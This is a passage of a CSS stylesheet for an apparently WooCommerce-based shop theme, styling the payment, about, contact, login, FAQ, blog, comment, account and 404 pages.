  width: 22% !important;
}
#payment .payment_methods li .payment_box fieldset .help {
  width: 75%;
  float: right;
  font-size: 75%;
  line-height: 20px;
}
#payment .payment_methods li .payment_box .form-row-first {
  width: 47.8260869565%;
  float: left;
  margin-right: 4.347826087%;
}
#payment .payment_methods li .payment_box .form-row-last {
  width: 47.8260869565%;
  float: right;
  margin-right: 0;
}
#payment .payment_methods li .payment_box .form-row {
  margin-bottom: 20px !important;
}
#payment .payment_methods li .payment_box .form-row label {
  display: block;
}
#payment .payment_methods li .payment_box .form-row input[type="text"],
#payment .payment_methods li .payment_box .form-row select {
  border-radius: 3px;
  background-color: #ececec;
  color: #3d3d3d;
  width: 100%;
  padding: 9px;
  border: 1px solid #DDD;
}
#payment .payment_methods li .payment_box .form-row select {
  height: 48px;
}
#payment .payment_methods li .payment_box .required {
  border-bottom: 0 !important;
  color: red;
}
#payment .payment_methods li:last-child {
  padding-bottom: 0;
  border-bottom: 0;
}
#cart-total-review-order {
  margin: 0;
}
#cart-total-review-order ul {
  margin: 0;
}
#cart-total-review-order li label {
  color: #5d5d5d;
}
#billing_country_field > strong,
#shipping_country_field > strong {
  margin-left: 7px;
}
#billing_country_field > strong:before,
#shipping_country_field > strong:before {
  padding-right: 7px;
  content: ":";
}
/*===================================================================================*/
/*  About Us Page
/*===================================================================================*/
.mc_service_icon {
  background-color: #FFF;
  text-align: center;
  padding: 55px 30px 30px 30px;
  position: relative;
  margin-top: 35px;
}
.mc_service_icon .service-icon {
  height: 70px;
  width: 70px;
  border-radius: 4px;
  font-size: 40px;
  position: absolute;
  margin-bottom: 20px;
  top: -35px;
  left: 50%;
  transform: translateX(-50%);
}
.mc_service_icon .service-icon i {
  padding: 15px;
}
.mc_service_icon h3 {
  font-size: 21px;
  font-weight: 600;
  line-height: 36px;
  color: #434343;
  margin-bottom: 10px;
}
.mc_service_icon p {
  font-size: 15px;
  color: #747474;
  line-height: 24px;
}
.square .mc-team-member {
  margin-bottom: 20px;
}
.square .mc-team-member .profile-pic {
  width: 100%;
}
.square .mc-team-member .profile {
  text-align: center;
  padding: 26px 0;
  background-color: #f8f8f8;
}
.square .mc-team-member .profile h3 {
  font-size: 24px;
  color: #434343;
  font-weight: 400 !important;
}
.square .mc-team-member .profile h3 .designation {
  font-size: 18px;
  color: #afafaf;
}
.square .mc-team-member .profile .social {
  display: none;
}
.circle .mc-team-member {
  margin-bottom: 20px;
}
.circle .mc-team-member .profile-pic {
  width: 100%;
  border-radius: 50%;
}
.circle .mc-team-member .team-member-link {
  display: block;
}
.circle .mc-team-member .profile {
  text-align: center;
}
.circle .mc-team-member .profile h3 {
  font-size: 18px;
  line-height: 28px;
  color: #434343;
  font-weight: 600 !important;
}
.circle .mc-team-member .profile h3 .designation {
  font-size: 14px;
  color: #afafaf;
  display: block;
  padding-top: 4px;
}
.circle .mc-team-member .profile .social {
  display: none;
}
/*===================================================================================*/
/*  Contact Page
/*===================================================================================*/
#contact-us .bordered,
#authentication .bordered {
  border-bottom: 1px solid #ececec;
}
.cf-style-1 .field-row {
  margin-bottom: 25px;
}
.cf-style-1 label {
  color: #3e3e3e;
  font-size: 14px;
  line-height: 22px;
  font-weight: 600 !important;
}
.cf-style-1 .le-input {
  background-color: #f6f6f6;
  border-radius: 0;
  padding: 9px;
}
.cf-style-1 .le-input:hover {
  background-color: #e9e9e9;
}
.our-store {
  line-height: 28px;
  color: #747474;
}
.our-store address {
  line-height: 28px;
}
.our-store h3 {
  font-size: 16px;
  color: #434343;
  margin: 40px 0;
}
.get-direction {
  background-color: #f6f6f6;
  padding: 15px 0;
}
.get-direction .btn-lg {
  padding: 13px 20px;
}
.get-direction .le-input {
  background-color: #FFF;
  color: #3e3e3e;
  font-size: 14px;
  padding: 15px 30px;
  font-weight: 600 !important;
}
/*===================================================================================*/
/*  Authentication Page
/*===================================================================================*/
.btn-facebook,
.btn-twitter {
  background-color: #3d5c98;
  color: #fff;
  font-size: 14px;
  line-height: 28px;
}
.btn-facebook:hover,
.btn-twitter:hover,
.btn-facebook:focus,
.btn-twitter:focus,
.btn-facebook:active,
.btn-twitter:active {
  background-color: #2e4674;
  color: #FFF;
}
.btn-facebook i,
.btn-twitter i {
  font-size: 25px;
  display: inline-block;
  padding-right: 15px;
}
.btn-twitter {
  background-color: #22aadf;
}
.btn-twitter:hover,
.btn-twitter:focus,
.btn-twitter:active {
  background-color: #1a89b4;
  color: #FFF;
}
.social-auth-buttons {
  padding: 15px 0 25px 0;
}
.register-form {
  padding: 40px 0;
}
.list-benefits > li {
  margin-bottom: 15px;
  color: #747474;
  font-size: 16px;
  font-weight: 600;
}
/*===================================================================================*/
/*  FAQ Page
/*===================================================================================*/
.panel-faq .panel-heading {
  padding: 0 15px;
}
.panel-faq .panel-heading .panel-title {
  font-size: 28px;
  color: #434343;
  font-weight: 400 !important;
  margin: 0;
  padding: 0;
}
.panel-faq .panel-heading .panel-title > a {
  padding: 24px 0;
  display: block;
}
.panel-faq .panel-heading .panel-title > a:after {
  content: "\f106";
  font-family: fontawesome;
  float: right;
}
.panel-faq .panel-heading .panel-title > a.collapsed:after {
  content: "\f107";
  color: #e1e1e1;
}
.panel-faq .panel-body {
  line-height: 28px;
  font-size: 16px;
  color: #747474;
  border-top: 0 !important;
  padding: 20px 15px 40px 15px;
}
.panel-faq .last_toggle_el_margin {
  margin: 0;
}
/*===================================================================================*/
/*  Blog Page
/*===================================================================================*/
.sticky {
  padding: 30px;
  background-color: #f6f6f6;
  border: #dddddd;
  box-shadow: 1px 2px 2px #ddd;
}
.post-navigation .pull-left,
.post-navigation .pull-right {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  max-width: 48%;
}
.no-sidebar .center-block {
  left: -58px;
}
.format-quote {
  padding: 60px 80px;
  background-color: #59b210;
}
.format-quote:before {
  background: url("assets/images/background-images/testimonials.jpg") repeat scroll center center rgba(0, 0, 0, 0);
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0.05;
  position: absolute;
  right: 0;
  top: 0;
}
.format-quote blockquote {
  border-left: 0;
  padding: 0;
  position: relative;
}
.format-quote blockquote:after {
  content: "\f10e";
  display: block;
  font-family: fontawesome;
  font-size: 40px;
  line-height: 100%;
  position: absolute;
  bottom: 0;
  right: 0;
  color: #FFF;
}
.format-quote blockquote p {
  font-size: 20px;
  font-style: italic;
  line-height: 160%;
  color: #FFF;
}
.format-quote blockquote footer {
  color: #FFF;
}
.format-quote blockquote footer:after {
  background-color: #FFF;
  content: "";
  display: inline-block;
  height: 1px;
  margin-bottom: 0.28em;
  width: 20px;
  margin-left: 5px;
}
.format-link {
  background-color: #ececec;
  padding: 80px;
}
.format-link .post-title {
  font-size: 38px;
  line-height: 46px;
  font-weight: 600 !important;
  margin-bottom: 20px;
}
.format-link .post-title > a {
  color: #434343;
}
.posts .owl-controls {
  display: block;
  margin-top: 10px;
}
.posts .owl-inner-pagination.owl-inner-nav .owl-dots,
.posts .owl-inner-pagination.owl-outer-nav .owl-dots {
  top: 10px;
}
.posts .owl-inner-pagination.owl-inner-nav:hover .owl-dots,
.posts .owl-inner-pagination.owl-outer-nav:hover .owl-dots {
  top: -5px;
}
.posts.sidemeta {
  padding-left: 68px;
}
.posts.sidemeta .format-wrapper {
  position: absolute;
  top: 75px;
  left: -56px;
  font-size: 25px;
}
.posts.sidemeta .format-wrapper a {
  color: #a7a7a7;
}
.posts.sidemeta .date-wrapper {
  position: absolute;
  top: 0;
  left: -68px;
}
.posts .meta {
  padding: 18px 0;
  border-bottom: 1px solid #ececec;
}
.posts .meta > li {
  display: inline;
  padding-left: 6px;
  padding-right: 6px;
}
.posts .meta > li,
.posts .meta > li a {
  color: #9f9f9f;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.posts .meta > li:before {
  content: "\f111";
  color: #9f9f9f;
  font-family: fontawesome;
  font-size: 5px;
  padding-right: 15px;
  display: inline-block;
  top: -3px;
  position: relative;
  line-height: 5px;
}
.posts .meta > li:first-child {
  padding-left: 0;
}
.posts .meta > li:first-child:before {
  content: none;
}
.posts .post {
  margin-bottom: 100px;
  position: relative;
  /*p{
			color: @content-color;
			font-size: 16px;
			line-height: 28px;
			padding: 24px 0 ;
		}

		.post-title{
			font-size: 28px;
			color: @title-color;
			line-height: 120%;
			font-weight: 400 !important;
			> a{
				color: @title-color;
			}
		}*/
}
.posts .post .date-wrapper {
  text-align: center;
  display: table;
  float: left;
  margin-right: 20px;
}
.posts .post .date-wrapper .date {
  display: table-cell;
  vertical-align: middle;
  border-radius: 4px;
  width: 52px;
  height: 71px;
  background-color: #59b210;
  line-height: 24px;
  color: #FFF;
}
.posts .post .date-wrapper .date .month {
  font-size: 15px;
  text-transform: uppercase;
  display: block;
}
.posts .post .date-wrapper .date .day {
  font-size: 18px;
  display: block;
}
.posts .post-entry {
  font-size: 16px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.posts .post-entry img {
  height: auto;
}
.posts .post-entry img:hover {
  opacity: 0.8;
}
.posts .post-entry .post-title {
  font-size: 28px;
  color: #434343;
  line-height: 120%;
  font-weight: 400 !important;
  margin-bottom: 12px;
  padding-bottom: 14px;
  padding-top: 0;
}
.posts .post-entry .post-title > a {
  color: #434343;
}
.posts .post-entry .meta {
  padding: 0 0 10px 0;
  margin-bottom: 20px;
}
.posts .post-entry .meta > li:before {
  margin-top: 0;
}
.posts .post-entry h1,
.posts .post-entry h2,
.posts .post-entry h3,
.posts .post-entry h4,
.posts .post-entry h5,
.posts .post-entry h6 {
  color: #434343;
  margin-bottom: 16px;
  padding-bottom: 14px;
  font-weight: normal !important;
  padding-top: 15px;
}
.posts .post-entry h2 {
  font-size: 22px;
}
.posts .post-entry h3 {
  font-size: 18px;
}
.posts .post-entry h4,
.posts .post-entry h5,
.posts .post-entry h6 {
  font-size: 16px;
}
.posts .post-entry p,
.posts .post-entry ul,
.posts .post-entry ol {
  font-size: 16px;
  line-height: 28px;
  color: #747474;
  margin-bottom: 20px;
}
.posts .post-entry p.highlight,
.posts .post-entry ul.highlight,
.posts .post-entry ol.highlight {
  font-size: 19px;
  font-weight: 600;
}
.posts .post-entry p.highlight-light,
.posts .post-entry ul.highlight-light,
.posts .post-entry ol.highlight-light {
  font-size: 19px;
}
.posts .post-entry p.wp-caption-text {
  color: #999;
  font-size: 14px;
}
.posts .post-entry ul {
  padding-left: 40px;
}
.posts .post-entry ul ul {
  padding-left: 40px;
}
.posts .post-entry blockquote {
  border-left: 0;
  font-size: inherit;
  margin: 0;
  padding: 0;
  margin-left: 38px;
  margin-bottom: 20px;
}
.posts .post-entry blockquote p {
  font-weight: 600;
  font-size: 16px;
  font-style: italic;
}
.posts .post-entry blockquote cite {
  display: block;
  margin-top: 20px;
  font-weight: normal;
}
.posts .post-entry blockquote:before {
  content: "\f10d";
  font-family: FontAwesome;
  color: #a7a7a7;
  font-size: 25px;
  margin-left: -38px;
  float: left;
}
.posts .post-entry table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.posts .post-entry table > thead > tr > th,
.posts .post-entry table > tbody > tr > th,
.posts .post-entry table > tfoot > tr > th,
.posts .post-entry table > thead > tr > td,
.posts .post-entry table > tbody > tr > td,
.posts .post-entry table > tfoot > tr > td {
  padding: 12px;
  line-height: 28px;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.posts .post-entry table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.posts .post-entry table > caption + thead > tr:first-child > th,
.posts .post-entry table > colgroup + thead > tr:first-child > th,
.posts .post-entry table > thead:first-child > tr:first-child > th,
.posts .post-entry table > caption + thead > tr:first-child > td,
.posts .post-entry table > colgroup + thead > tr:first-child > td,
.posts .post-entry table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.posts .post-entry table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.posts .post-entry table .table {
  background-color: transparent;
}
.posts .post-entry dl,
.posts .post-entry pre {
  margin-bottom: 20px;
}
.posts .post-entry dd,
.posts .post-entry dt {
  line-height: 28px;
}
.posts .post-entry .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.entry-content {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.entry-content img {
  height: auto;
}
.entry-content img:hover {
  opacity: 0.8;
}
.entry-content .post-title {
  font-size: 28px;
  color: #434343;
  line-height: 120%;
  font-weight: 400 !important;
  margin-bottom: 12px;
  padding-bottom: 14px;
  padding-top: 0;
}
.entry-content .post-title > a {
  color: #434343;
}
.entry-content .meta {
  padding: 0 0 10px 0;
  margin-bottom: 20px;
}
.entry-content .meta > li:before {
  margin-top: 0;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  color: #434343;
  margin-bottom: 16px;
  padding-bottom: 14px;
  font-weight: normal !important;
  padding-top: 15px;
}
.entry-content h2 {
  font-size: 22px;
}
.entry-content h3 {
  font-size: 18px;
}
.entry-content h4,
.entry-content h5,
.entry-content h6 {
  font-size: 16px;
}
.entry-content p,
.entry-content ul,
.entry-content ol {
  font-size: 16px;
  line-height: 28px;
  color: #747474;
  margin-bottom: 20px;
}
.entry-content p.highlight,
.entry-content ul.highlight,
.entry-content ol.highlight {
  font-size: 19px;
  font-weight: 600;
}
.entry-content p.highlight-light,
.entry-content ul.highlight-light,
.entry-content ol.highlight-light {
  font-size: 19px;
}
.entry-content p.wp-caption-text {
  color: #999;
  font-size: 14px;
}
.entry-content ul {
  padding-left: 40px;
}
.entry-content ul ul {
  padding-left: 40px;
}
.entry-content blockquote {
  border-left: 0;
  font-size: inherit;
  margin: 0;
  padding: 0;
  margin-left: 38px;
  margin-bottom: 20px;
}
.entry-content blockquote p {
  font-weight: 600;
  font-size: 16px;
  font-style: italic;
}
.entry-content blockquote cite {
  display: block;
  margin-top: 20px;
  font-weight: normal;
}
.entry-content blockquote:before {
  content: "\f10d";
  font-family: FontAwesome;
  color: #a7a7a7;
  font-size: 25px;
  margin-left: -38px;
  float: left;
}
.entry-content table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.entry-content table > thead > tr > th,
.entry-content table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.entry-content table > tbody > tr > td,
.entry-content table > tfoot > tr > td {
  padding: 12px;
  line-height: 28px;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.entry-content table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.entry-content table > caption + thead > tr:first-child > th,
.entry-content table > colgroup + thead > tr:first-child > th,
.entry-content table > thead:first-child > tr:first-child > th,
.entry-content table > caption + thead > tr:first-child > td,
.entry-content table > colgroup + thead > tr:first-child > td,
.entry-content table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.entry-content table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.entry-content table .table {
  background-color: transparent;
}
.entry-content dl,
.entry-content pre {
  margin-bottom: 20px;
}
.entry-content dd,
.entry-content dt {
  line-height: 28px;
}
.entry-content .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.comment-content {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.comment-content img {
  height: auto;
}
.comment-content img:hover {
  opacity: 0.8;
}
.comment-content .post-title {
  font-size: 28px;
  color: #434343;
  line-height: 120%;
  font-weight: 400 !important;
  margin-bottom: 12px;
  padding-bottom: 14px;
  padding-top: 0;
}
.comment-content .post-title > a {
  color: #434343;
}
.comment-content .meta {
  padding: 0 0 10px 0;
  margin-bottom: 20px;
}
.comment-content .meta > li:before {
  margin-top: 0;
}
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6 {
  color: #434343;
  margin-bottom: 16px;
  padding-bottom: 14px;
  font-weight: normal !important;
  padding-top: 15px;
}
.comment-content h2 {
  font-size: 22px;
}
.comment-content h3 {
  font-size: 18px;
}
.comment-content h4,
.comment-content h5,
.comment-content h6 {
  font-size: 14px;
}
.comment-content p,
.comment-content ul,
.comment-content ol {
  font-size: 14px;
  line-height: 28px;
  color: #747474;
  margin-bottom: 20px;
}
.comment-content p.highlight,
.comment-content ul.highlight,
.comment-content ol.highlight {
  font-size: 19px;
  font-weight: 600;
}
.comment-content p.highlight-light,
.comment-content ul.highlight-light,
.comment-content ol.highlight-light {
  font-size: 19px;
}
.comment-content p.wp-caption-text {
  color: #999;
  font-size: 14px;
}
.comment-content ul {
  padding-left: 40px;
}
.comment-content ul ul {
  padding-left: 40px;
}
.comment-content blockquote {
  border-left: 0;
  font-size: inherit;
  margin: 0;
  padding: 0;
  margin-left: 38px;
  margin-bottom: 20px;
}
.comment-content blockquote p {
  font-weight: 600;
  font-size: 14px;
  font-style: italic;
}
.comment-content blockquote cite {
  display: block;
  margin-top: 20px;
  font-weight: normal;
}
.comment-content blockquote:before {
  content: "\f10d";
  font-family: FontAwesome;
  color: #a7a7a7;
  font-size: 25px;
  margin-left: -38px;
  float: left;
}
.comment-content table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.comment-content table > thead > tr > th,
.comment-content table > tbody > tr > th,
.comment-content table > tfoot > tr > th,
.comment-content table > thead > tr > td,
.comment-content table > tbody > tr > td,
.comment-content table > tfoot > tr > td {
  padding: 12px;
  line-height: 28px;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.comment-content table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.comment-content table > caption + thead > tr:first-child > th,
.comment-content table > colgroup + thead > tr:first-child > th,
.comment-content table > thead:first-child > tr:first-child > th,
.comment-content table > caption + thead > tr:first-child > td,
.comment-content table > colgroup + thead > tr:first-child > td,
.comment-content table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.comment-content table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.comment-content table .table {
  background-color: transparent;
}
.comment-content dl,
.comment-content pre {
  margin-bottom: 20px;
}
.comment-content dd,
.comment-content dt {
  line-height: 28px;
}
.comment-content .list-unstyled {
  padding-left: 0;
  list-style: none;
}
.blog-pagination {
  text-align: center;
  width: 100%;
}
.blog-pagination > li {
  display: inline-block !important;
}
.format-status .post-content {
  padding: 20px;
  background: #f9f9f9;
  box-shadow: 1px 1px 1px #ddd;
}
.format-status .media-heading {
  margin-bottom: 20px;
}
.format-status .media-body p {
  margin-bottom: 0;
}
.format-status .meta {
  border-bottom: 0;
  padding: 18px 0 0 0;
}
.format-aside .post-content {
  background-color: #f9f9f9;
  padding: 20px;
  box-shadow: 1px 1px 1px #ddd;
}
.format-aside .post-content > p:last-child {
  margin-bottom: 0;
}
.blog-sidebar select {
  max-width: 100%;
}
.blog-sidebar .widget {
  margin-bottom: 55px !important;
  font-size: 14px;
  line-height: 24px;
  color: #868686;
}
.blog-sidebar .widget .widget-title {
  border-bottom: 1px solid #ececec;
  font-size: 24px;
  font-weight: 400 !important;
  line-height: 45px;
  margin-bottom: 20px;
  color: #434343;
}
.blog-sidebar .widget > ul li,
.blog-sidebar .widget .menu li {
  font-size: 12px;
  border-bottom: 1px solid #ececec;
}
.blog-sidebar .widget > ul li > a,
.blog-sidebar .widget .menu li > a {
  color: #686868;
  font-weight: 600 !important;
  display: inline-block;
  padding: 6px 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 14px;
  margin-right: 5px;
}
.blog-sidebar .widget > ul li ul,
.blog-sidebar .widget .menu li ul {
  padding-left: 15px;
}
.blog-sidebar .widget > ul li.current-cat > a,
.blog-sidebar .widget .menu li.current-cat > a {
  font-weight: 700 !important;
}
.blog-sidebar .widget > ul li:last-child,
.blog-sidebar .widget .menu li:last-child {
  border-bottom: none;
}
.blog-sidebar .widget > ul .recentcomments,
.blog-sidebar .widget .menu .recentcomments {
  font-size: 14px;
}
.blog-sidebar .widget .search-form .form-group {
  float: left;
  margin-bottom: 0;
  margin-right: -28px;
  width: 100%;
}
.blog-sidebar .widget .search-form .form-control {
  font-size: 14px;
  border: none;
  height: 42px;
  border-radius: 0px;
  background: none repeat scroll 0 0 #f6f6f6;
  box-shadow: none;
  color: #1A1A1A;
  padding-left: 10px;
  padding-right: 10px;
}
.blog-sidebar .widget .search-form .form-control:focus {
  box-shadow: none;
}
.blog-sidebar .widget .search-form button {
  border: 0 none;
  float: left;
  font-size: 13px;
  margin: 0;
  padding: 10px 10px 5px 0;
  margin-top: 1px;
  background: rgba(0, 0, 0, 0);
}
.blog-sidebar .widget .recent-post-list h5 {
  margin: 0 0 7px 0;
  font-size: 14px;
  font-weight: 300 !important;
  line-height: 18px;
}
.blog-sidebar .widget .recent-post-list h5 a {
  color: #434343;
}
.blog-sidebar .widget .recent-post-list .posted-date {
  color: #8f8f8f;
  font-size: 12px;
}
.blog-sidebar .widget .recent-post-list .sidebar-recent-post-item {
  margin-bottom: 20px;
  border-bottom: none;
}
.blog-sidebar .widget .recent-post-list .sidebar-recent-post-item .mc-default-post-thumbnail {
  height: 75px;
  width: 75px;
  font-size: 30px;
  background-color: #d0d0d0;
  border-color: #d0d0d0;
  color: #fff;
  display: block;
  text-align: center;
}
.blog-sidebar .widget .recent-post-list .sidebar-recent-post-item .mc-default-post-thumbnail:hover {
  background-color: #626262;
  border-color: #626262;
}
.blog-sidebar .widget .recent-post-list .sidebar-recent-post-item .mc-default-post-thumbnail i {
  line-height: 75px;
}
.blog-sidebar .widget .recent-post-list img {
  height: 75px;
  width: 75px;
  overflow: hidden;
}
/* Owl Carousel for Blog Post with Gallery */
.owl-carousel-blog {
  margin-bottom: 30px;
}
.owl-carousel-blog .item {
  height: 430px !important;
}
.owl-carousel-blog .owl-prev,
.owl-carousel-blog .owl-next {
  opacity: 0.8;
}
/* Blog Post Author */
.blog-post-author {
  background: none repeat scroll 0 0 #F8F8F8;
  padding: 16px;
  margin-bottom: 60px;
  margin-top: 30px;
}
.blog-post-author .media > .pull-left {
  margin-right: 28px;
}
.blog-post-author .media .media-heading {
  font-size: 19px;
  margin: 15px 0px;
}
.blog-post-author .media .media-heading > a {
  color: #747474;
}
.blog-post-author .media .media-body p {
  color: #7f7f7f;
  font-size: 16px;
  line-height: 25px;
}
/* Blog COmments */
#comments > h3 {
  font-size: 24px;
  font-weight: 400 !important;
  border-bottom: 1px solid #ececec;
  margin-bottom: 35px;
  line-height: 40px;
}
.commentlist {
  list-style: none;
  padding: 0;
}
.commentlist .children {
  list-style: none;
}
.comment-item .comment-body header {
  border-bottom: none;
}
.comment-item .comment-body .author {
  font-size: 15px;
  font-weight: 700;
  display: inline-block;
}
.comment-item .comment-body .date {
  color: #8c8c8c;
  margin-right: 15px;
}
.comment-item .comment-body .likes,
.comment-item .comment-body .likes-count {
  margin-right: 15px;
}
.comment-item .comment-body .likes a,
.comment-item .comment-body .likes .icon {
  color: #a7a7a7;
}
.comment-item .comment-body .dislikes .icon {
  color: #a7a7a7;
}
.comment-item .comment-body .comment-reply {
  color: #434343;
}
.comment-item .comment-body .comment-content {
  margin-top: 15px;
  color: #747474;
  font-size: 14px;
  line-height: 22px;
}
.entry-content h2 {
  color: #434343;
  font-size: 28px;
  line-height: 36px;
  font-weight: normal !important;
  padding-bottom: 14px;
  margin-bottom: 12px;
}
.entry-content h3 {
  color: #434343;
  font-size: 20px;
  line-height: 28px;
  font-weight: normal !important;
  padding-bottom: 8px;
  margin-bottom: 7px;
}
.entry-content dt,
.entry-content dd,
.entry-content p,
.entry-content li,
.entry-content address {
  color: #747474;
  font-size: 16px;
  line-height: 28px;
}
.entry-content p,
.entry-content ol,
.entry-content ul {
  margin-bottom: 20px;
}
.entry-content iframe {
  width: 100%;
  border: none;
}
.entry-content .nav-tabs {
  margin-bottom: 0;
}
.woocommerce-error li {
  color: #a94442 !important;
}
/* Reply Block */
#respond h3 {
  font-size: 24px;
  font-weight: 400 !important;
  border-bottom: 1px solid #ececec;
  line-height: 40px;
}
#respond p {
  margin-top: 15px;
  color: #747474;
}
#respond .field-row {
  margin-bottom: 25px;
}
#respond .reply-form {
  margin-top: 40px;
}
#reply-block .le-input {
  padding: 9px;
}
.post-comment-button {
  font-size: 16px;
  margin-bottom: 70px;
}
.post-media {
  margin-bottom: 30px;
}
.post-media img {
  max-width: 100%;
  height: auto;
}
.comment-form .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 15px;
}
@media (max-width: 767px) {
  .comment-form .comment-form-author {
    width: 100%;
    padding-right: 0;
    float: none;
  }
}
.comment-form .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 15px;
}
@media (max-width: 767px) {
  .comment-form .comment-form-email {
    width: 100%;
    padding-left: 0;
    float: none;
  }
}
.comment-form input[type="text"],
.comment-form textarea {
  border-radius: 3px;
  background-color: #ececec;
  border: none;
  color: #3d3d3d;
  width: 100%;
  padding: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.comment-form input[type="text"].form-control,
.comment-form textarea.form-control {
  height: auto;
}
.comment-form input[type="text"]:focus,
.comment-form textarea:focus,
.comment-form input[type="text"]:hover,
.comment-form textarea:hover {
  background-color: #e0e0e0;
}
.comment-form .form-submit input[type="submit"] {
  border-radius: 4px;
  font-weight: bold;
  padding: 10px 20px;
  display: inline-block;
  line-height: 20px;
  border: none;
  font-size: 15px;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 18px 52px;
}
.comment-form .form-submit input[type="submit"].huge {
  padding: 18px 52px;
}
.comment-form .form-submit input[type="submit"]:hover {
  color: #fff;
}
.comment-form .form-submit input[type="submit"].disabled {
  cursor: not-allowed;
  background-color: #c6c6c6;
  color: #fff;
}
.comment-form .form-submit input[type="submit"].inverse {
  background-color: #e0e0e0;
  color: #3d3d3d;
  font-weight: 100;
}
.comment-form .form-submit input[type="submit"].inverse:hover {
  background-color: #ececec;
  color: #3d3d3d;
}
.comment-form .form-submit input[type="submit"].big {
  padding: 15px 34px;
}
.comment-form code {
  white-space: inherit;
}
img.avatar {
  height: 100%;
  width: 100%;
}
#blog-single .posts .post {
  margin-bottom: 40px;
}
.single-col-grid .date-wrapper > a {
  width: 52px;
  height: 72px;
  display: block;
  text-align: center;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  color: #434343;
}
.single-col-grid .date-wrapper > a .date {
  margin-top: 9px;
}
.single-col-grid .date-wrapper > a .month {
  font-size: 15px;
  line-height: 24px;
  display: block;
  text-transform: uppercase;
}
.single-col-grid .date-wrapper > a .day {
  font-size: 18px;
  line-height: 24px;
  display: block;
}
.single-col-grid .format-wrapper {
  text-align: center;
  margin-top: 14px;
}
.single-col-grid .format-wrapper a {
  color: #a7a7a7;
  font-size: 24px;
}
.single-col-grid .post-single-col-grid {
  margin-bottom: 78px;
}
.single-col-grid .post-single-col-grid .date-format-container {
  margin-right: 17px;
}
.single-col-grid .post-single-col-grid .post-thumbnail {
  display: block;
}
.single-col-grid .post-single-col-grid .mc-default-post-thumbnail {
  height: 265px;
  width: 265px;
  background-color: #d0d0d0;
  border-color: #d0d0d0;
  color: #fff;
  display: block;
  text-align: center;
}
.single-col-grid .post-single-col-grid .mc-default-post-thumbnail:hover {
  background-color: #626262;
  border-color: #626262;
}
.single-col-grid .post-single-col-grid .mc-default-post-thumbnail i {
  line-height: 265px;
  font-size: 78px;
}
.single-col-grid .post-single-col-grid .post-title {
  font-weight: normal !important;
}
.single-col-grid .post-single-col-grid .post-title > a {
  color: #434343;
  font-size: 28px;
}
.single-col-grid .post-single-col-grid .excerpt {
  font-size: 14px;
  line-height: 24px;
  color: #747474;
  padding: 20px 0;
}
.single-col-grid .post-single-col-grid .excerpt p {
  margin: 0;
}
.two-col-grid .post-two-col-grid {
  margin-bottom: 78px;
}
.two-col-grid .post-two-col-grid .post-thumbnail {
  display: block;
  margin-bottom: 45px;
  max-width: 100%;
}
.two-col-grid .post-two-col-grid .mc-default-post-thumbnail {
  height: 245;
  width: 430px;
  max-width: 100%;
  background-color: #d0d0d0;
  border-color: #d0d0d0;
  color: #fff;
  display: block;
  text-align: center;
}
.two-col-grid .post-two-col-grid .mc-default-post-thumbnail:hover {
  background-color: #626262;
  border-color: #626262;
}
.two-col-grid .post-two-col-grid .mc-default-post-thumbnail i {
  line-height: 245px;
  font-size: 72px;
}
.two-col-grid .post-two-col-grid .post-title {
  font-weight: normal !important;
}
.two-col-grid .post-two-col-grid .post-title > a {
  color: #434343;
  font-size: 28px;
}
.two-col-grid .post-two-col-grid .excerpt {
  font-size: 14px;
  line-height: 24px;
  color: #747474;
  padding: 20px 0;
}
.two-col-grid .post-two-col-grid .excerpt p {
  margin: 0;
}
/*===================================================================================*/
/*  My Account Page
/*===================================================================================*/
.address header {
  padding: 0;
  border-bottom: none;
  margin-bottom: 10px;
}
.address header h3 {
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 600 !important;
}
.address header .edit {
  line-height: 28px;
  padding-top: 15px;
}
.address address {
  color: #747474;
  font-size: 16px;
  line-height: 28px;
}
.address address p {
  margin-bottom: 0;
}
mark {
  background-color: #f9f2f4;
  border-radius: 4px;
  color: #c7254e;
  font-size: 90%;
  padding: 2px 4px;
}
/*===================================================================================*/
/*  404 Page
/*===================================================================================*/
.info-404 h2 {
  font-size: 200px;
  font-weight: 700 !important;
  line-height: 200px;
}
.info-404 .sub-form-row input {
  border: 1px solid #e0e0e0;
  padding: 18px;
  color: #3d3d3d;
  width: 82%;
  border-radius: 5px 0 0 5px;
}
.info-404 .sub-form-row .le-button {
  border-radius: 0 5px 5px 0;
